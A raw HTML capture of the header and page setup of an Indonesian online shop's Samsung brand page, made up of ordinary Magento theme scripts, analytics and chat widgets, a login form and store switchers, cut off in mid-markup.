

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depasar.com/brand/samsung
body_size: 20405
content:
<!doctype html>
<html lang="id">
    <head >
        <script type="47e00498737414bfbb6d6ac7-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.depasar.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.depasar.com\u002Fstatic\u002Fversion1672309319\u002Ffrontend\u002FCodazon\u002Funlimited_furniture\u002Fid_ID'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Samsung dePASAR.com"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:url" content="https://www.depasar.com/brand/samsung"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Samsung"/>
<meta property="og:image" content="https://www.depasar.com/media/codazon_cache/brand/400x400/logo/Samsung-PNG-Logo-715x320.png"/>
<title>Samsung dePASAR.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/Codazon_Shopbybrandpro/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/fontawesome/fontawesome-all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/Mageplaza_SocialLogin/css/style.css" />
<script type="47e00498737414bfbb6d6ac7-text/javascript" src="https://www.depasar.com/static/version1672309319/_cache/merged/cd921f546f80712e0586c2ee6e03b3e7.js"></script>
<link  rel="canonical" href="https://www.depasar.com/brand/samsung" />
<link  rel="icon" type="image/x-icon" href="https://www.depasar.com/media/favicon/websites/1/depasar_148x148.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.depasar.com/media/favicon/websites/1/depasar_148x148.jpg" />
<script src = "https://cdn.pushflew.com/cs/5ddbd0d40e550d0a32a306d8.js" async type="47e00498737414bfbb6d6ac7-text/javascript"></script>
<!--Start of Tawk.to Script-->
<script type="47e00498737414bfbb6d6ac7-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/67df1342ae569c190e1935f0/1imvm6f6v';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<meta name="google-site-verification" content="p2BR61i2EzxicwNw0L0EeipszouiI1GzDlK3Vrgl3uk" />
<meta name="agd-partner-manual-verification" />


<!-- Google Tag Manager -->
<script type="47e00498737414bfbb6d6ac7-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVH955B8');</script>
<!-- End Google Tag Manager -->        <script type="47e00498737414bfbb6d6ac7-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-17 10:29:54","dateTimeUrl":"https:\/\/www.depasar.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.depasar.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/header/depasar-header/header-styles.css?version=5f3e4882b6bec" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/footer/depasar-footer/footer-styles.css?version=5f083fc6c921a" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.depasar.com/media/codazon/themelayout/main/depasar-content/main-styles.css?version=6243b3bdc8142" /><script type="47e00498737414bfbb6d6ac7-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.depasar.com\/static\/version1672309319\/frontend\/Codazon\/unlimited_furniture\/id_ID\/mage\/calendar.css","https:\/\/www.depasar.com\/static\/version1672309319\/frontend\/Codazon\/unlimited_furniture\/id_ID\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="47e00498737414bfbb6d6ac7-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.depasar.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.depasar.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","customerLoginUrl":"https:\/\/www.depasar.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.depasar.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768645794}}};}</script><script type="47e00498737414bfbb6d6ac7-text/javascript">require(['jquery/jquery.cookie'],function(){if(jQuery.cookie('mage-messages')){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.reload(['cart'],true);});}});</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-170498777-1"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><style> #social-login-popup .social-login-title { background-color: #3399cc } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button { background-color: #3399cc; border: #3399cc } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <script type="47e00498737414bfbb6d6ac7-text/javascript">(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Codazon_AjaxLayeredNavPro/js/swatch-renderer':true}}}};require.config(config);})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath- category-default-category catalog-category-view brands-index-view page-layout-2columns-left">
        <script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.depasar.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript tampaknya dinonaktifkan di browser Anda.</strong> <span> Untuk pengalaman terbaik di situs kami, pastikan untuk mengaktifkan Javascript di browser Anda.</span></p></div></div></noscript> <script type="47e00498737414bfbb6d6ac7-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="47e00498737414bfbb6d6ac7-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><script type="47e00498737414bfbb6d6ac7-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.depasar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.depasar.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="47e00498737414bfbb6d6ac7-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-11"><div class="container sticky-menu js-sticky-menu"><div id="header-panel" class="header panel"><div id="header-top" class="header-top"><div class="header-top-panel container"><div class="header-top-row row"><div class="col-sm-8 col-md-8 header-top-left"> <ul class="header-extra-links"><li><a href="/contact">Kontak</a></li> <li><a href="#">FAQ</a></li> <li><a href="#">Pengiriman Internasional</a></li></ul></div><div class="col-sm-16 col-md-14 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Daftar keinginan</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Silahkan masuk terlebih dahulu</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.depasar.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="OYIkrQGvmSqnIiaw" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Kata sandi</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Kata&#x20;sandi" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.depasar.com/themelayoutpro/ajax/captcha/", "cache": false}}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Masuk</span></button></div><div class="secondary"><a class="action remind" href="https://www.depasar.com/customer/account/forgotpassword/"><span>Lupa kata sandi Anda?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">Pelanggan baru?</span> <a class="create-account-link" href="https://www.depasar.com/customer/account/create/">Mulai di sini.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Halo, masuk</span> <span class="text-uppercase">Akun Anda</span></a></div></li></ul> <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language696b64a277f20"><div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger696b64a277f20"><a href="javascipt:void(0)" class="view-id"><img alt="Indonesia" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_id.gif" /><span>Indonesia</span></a></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language696b64a277f20 > .options", "triggerTarget":"#switcher-language-trigger696b64a277f20", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'><li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"id","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vZW4vYnJhbmQvc2Ftc3VuZw,,"}}'><img class="lang-img" alt="English" src="https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/flags/flag_en.gif" /><span class="lang-name">English</span></a></li></ul></div></div><div class="switcher currency switcher-currency" id="switcher-currency696b64a278fa3"><div class="actions dropdown options switcher-options"><a href="#" class="action toggle switcher-trigger" id="switcher-currency-trigger696b64a278fa3"><span class="language-IDR"><span>IDR - Rupiah Indonesia</span></span></a> <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency696b64a278fa3 > .options", "triggerTarget":"#switcher-currency-trigger696b64a278fa3", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}' ><li class="currency-USD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw,,"}}'>USD - Dolar Amerika Serikat</a></li></ul></div></div></div></div></div></div><div id="header-middle" class="header-middle container"><div class="panel header"><div class="header-panel-row row"><div class="col-sm-10 col-md-6 col-lg-6 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.depasar.com/" title="depasar.com"><img class="main-logo hidden-xs" src="https://www.depasar.com/media/logo/stores/3/output-onlinepngtools_3_.png" alt="depasar.com" /><!-- <img class="small-logo visible-xs" src="https://www.depasar.com/media/logo/stores/3/output-onlinepngtools_3_.png" alt="depasar.com" /> --></a></div><div class="col-sm-14 col-md-9 col-lg-10 header-panel-center header-search-wrap"> <!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><!--<a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Pencarian</a>--><div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Pencarian</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.depasar.com/catalogsearch/result/" method="get"><div class="field search"><div class="no-control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.depasar.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cari apa saja di sini..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Cari apa saja di sini...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" data-cf-modified-47e00498737414bfbb6d6ac7-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.depasar.com/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Penelusuran Lanjutan</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.depasar.com/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions" style="top: 0;"><button type="submit" title="Pencarian" class="action search" aria-label="Search" ><span>Pencarian</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div><div class="col-sm-12 col-md-9 col-lg-7 header-panel-right"> <div class="hot-line-wrapper"><span class="msg-text">Customer Care:</span><a class="telephone" href="tel:622142900052">021-42900052</a></div> <!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.depasar.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Keranjang belanja</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="47e00498737414bfbb6d6ac7-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.depasar.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.depasar.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.depasar.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.depasar.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","customerLoginUrl":"https:\/\/www.depasar.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.depasar.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768645794}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.depasar.com/static/version1672309319/frontend/Codazon/unlimited_furniture/id_ID/images/loader-1.gif"}}</script></div></div><ul class="header links visible-xs"><li><a href="https://www.depasar.com/customer/account/" id="id4NOAfAWI" >Akun saya</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.depasar.com/wishlist/">Favorit Saya <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="atau"><a href="https://www.depasar.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vYnJhbmQvc2Ftc3VuZw%2C%2C/" >Masuk</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Membandingkan" data-bind="attr: {'href': compareProducts().listUrl}" > Membandingkan <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Selamat datang, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Selamat&#x20;Datang&#x21;'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.depasar.com/customer/account/create/" id="idJfOIoCkC" >Buat sebuah akun</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Lewati ke konten</span></a></div></div><div id="header-bottom" class="header-bottom"><esi:include src="http://www.depasar.com/page_cache/block/esi/blocks/%5B%22catalog.topnav%22%5D/handles/WyJkZWZhdWx0IiwiYnJhbmRzX2luZGV4X3ZpZXciXQ%3D%3D/" /></div></div></div></header><div 